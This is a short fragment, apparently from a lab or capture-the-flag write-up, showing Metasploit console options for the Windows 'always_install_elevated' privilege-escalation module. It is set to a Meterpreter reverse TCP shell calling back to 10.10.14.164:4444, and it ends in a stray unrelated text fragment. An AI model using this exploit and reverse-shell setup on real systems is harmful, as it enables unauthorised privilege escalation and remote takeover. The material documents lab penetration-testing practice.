 msf6 exploit(windows/local/always_install_elevated) > show options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 10.10.14.164 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
GNU/
free as in